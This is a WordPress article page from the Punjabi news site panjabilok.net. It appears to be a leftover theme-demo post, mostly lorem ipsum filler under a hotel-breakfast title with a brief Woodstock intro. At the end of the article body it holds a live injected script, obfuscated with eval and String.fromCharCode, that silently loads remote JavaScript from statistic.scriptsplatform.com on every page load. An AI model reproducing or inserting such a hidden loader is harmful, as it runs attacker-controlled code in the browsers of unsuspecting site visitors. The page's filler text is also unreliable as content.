                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/entertainment/"><span>ਮਨੋਰੰਜਨ</span></a></li><li class="trail-item trail-end current"><span>At Value-Focused Hotels, the Free Breakfast offs</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-241" class="post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/entertainment/" class="cat-2" rel="category tag">ਮਨੋਰੰਜਨ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">At Value-Focused Hotels, the Free Breakfast offs</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>April 5, 2018</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"></div>
			<div class="entry-content clearfix">
				<div id="idTextPanel" class="jqDnR">
<p>That the orgy of insufferable hipsterism known as Coachella is finally behind us, it’s officially music-festival season, when hundreds of concerts will take over entire cities, towns, parks, and fields across the United States. As everyone knows, events like Lollapalooza, Lockn’, and Bonnaroo follow in the grand tradition of the Woodstock Music &amp; Art Fair held in August of 1969. That’s when a dairy farmer from Bethel, New York, named Max Yasgur opened his pastures to half a million unwashed flower children and hippie-wannabes.</p>
<blockquote><p><strong>“The Piano Drop definitely started Woodstock. In our own minds, of course.”</strong></p></blockquote>
<figure id="attachment_340" aria-describedby="caption-attachment-340" style="width: 300px" class="wp-caption alignleft"><a href="https://demo.accesspressthemes.com/vmagazine/demo-one/nam-libero-tempore-cum-soluta-nobis-est-eligendi/attachment/27/"><img fetchpriority="high" decoding="async" class="wp-image-340 size-medium" src="http://demo.accesspressthemes.com/vmagazine-lite/worldmag/wp-content/uploads/sites/2/2018/04/27-300x190.jpg" alt="" width="300" height="190" /></a><figcaption id="caption-attachment-340" class="wp-caption-text">Children in a happy mood</figcaption></figure>
<p>Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing sem neque sed ipsum. Nam quam nunc, blandit vel, luctus pulvinar, hendrerit id, lorem. Maecenas nec odio et ante tincidunt tempus. Donec vitae sapien ut libero venenatis faucibus. Nullam quis ante.</p>
<p>Etiam sit amet orci eget eros faucibus tincidunt. Duis leo. Sed fringilla mauris sit amet nibh. Donec sodales sagittis magna. Sed consequat, leo eget bibendum sodales, augue velit cursus nunc,</p>
<div id="idTextPanel" class="jqDnR">
<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. <strong>Neque porro quisquam</strong> est, qui dolorem &#8220;ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia&#8221; non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.</p>
<p>Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, &#8220;consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt&#8221; ut labore et dolore magnam aliquam quaerat voluptatem.Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>
<figure id="attachment_351" aria-describedby="caption-attachment-351" style="width: 300px" class="wp-caption alignright"><img decoding="async" class="wp-image-351 size-medium" src="http://demo.accesspressthemes.com/vmagazine-lite/worldmag/wp-content/uploads/sites/2/2018/02/a8-300x190.jpg" alt="" width="300" height="190" /><figcaption id="caption-attachment-351" class="wp-caption-text">scooter with front mirror</figcaption></figure>
<p>&#8220;Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt&#8221;. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>
<p>Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.Donec sodales sagittis magna. Sed consequat, leo eget bibendum sodales, augue velit cursus nunc,Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam.</p>
<h3> Shopping Mall With World&#8217;s Best Top Products</h3>
<p>Donec sodales sagittis magna. Sed consequat, leo eget bibendum sodales, augue velit cursus nunc,Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam.Donec sodales sagittis magna. Sed consequat, leo eget bibendum sodales, augue velit cursus nunc,Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam.</p>
</div>
</div>
<div id="idTextPanel" class="jqDnR">
<figure id="attachment_384" aria-describedby="caption-attachment-384" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="wp-image-384 size-full" src="https://demo.accesspressthemes.com/vmagazine-lite/newspaper/wp-content/uploads/sites/6/2018/04/d1.jpg" alt="" width="1200" height="761" /><figcaption id="caption-attachment-384" class="wp-caption-text">Climbing to shopping mall</figcaption></figure>
<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.Aenean commodo ligula eget dolor.</p>
<ul>
<li>Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes</li>
<li>Nnascetur ridiculus mus. Donec quam felis, ultricies nec.</li>
<li>Pellentesque eu, pretium quis, sem.</li>
<li>Nulla consequat massa quis enim.</li>
</ul>
<p>Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et</p>
<h5>Doing the best at this moment puts you in the best place for the next moment!<cite> </cite></h5>
<p><cite>Oprah Winfrey</cite></p>
<div id="idTextPanel" class="jqDnR">
<p><a href="https://demo.accesspressthemes.com/vmagazine/demo-one/with-one-of-australias-largest-and-most-comprehensive/">vel illum qui dolorem </a>eum fugiat quo voluptas nulla pariatur? At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga.Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus.</p>
</div>
<blockquote>
<div id="idTextPanel" class="jqDnR">
<p>Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere</p>
</div>
</blockquote>
<p>&#8220;Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla consequat massa quis enim. &#8221;</p>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/nam-libero-tempore-cum-soluta-nobis-est-eligendi/" rel="prev"><span> Previous Article</span> <p>5 Expert Makeup Tips To Master The Nude Look</p></a></div><div class="nav-next"><a href="https://panjabilok.net/soluta-nobis-est-eligendi-optio-cumque-nihil-impedit/" rel="next"><span> Next Article</span> <p>The Top 10 Best Computer Speakers in the Market</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/voluptatem-accusantium-doloremque-laudantium/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 